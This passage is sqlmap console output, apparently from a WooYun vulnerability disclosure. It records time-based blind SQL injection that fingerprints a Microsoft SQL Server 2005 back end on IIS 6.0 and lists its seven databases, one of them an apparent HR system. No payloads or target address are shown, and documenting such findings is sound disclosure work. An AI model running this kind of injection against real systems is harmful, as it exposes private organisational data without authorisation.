 ---
[10:24:19] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:24:19] [INFO] testing Microsoft SQL Server
[10:24:19] [INFO] confirming Microsoft SQL Server
[10:24:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:24:19] [INFO] fetching database names
[10:24:19] [INFO] fetching number of databases
[10:24:19] [WARNING] time-based comparison requires larger statistical model, please wait.............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[10:24:31] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
7
[10:24:37] [INFO] retrieved:
[10:24:42] [INFO] adjusting time delay to 1 second due to good response times
C6
[10:24:49] [INFO] retrieved: C62
[10:25:02] [INFO] retrieved: HongJingHRDBInterface
[10:26:41] [INFO] retrieved: master
[10:27:09] [INFO] retrieved: model
[10:27:37] [INFO] retrieved: msdb
[10:27:56] [INFO] retrieved: tempdb
available databases [7]:
[*] C6
[*] C62
[*] HongJingHRDBInterface
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org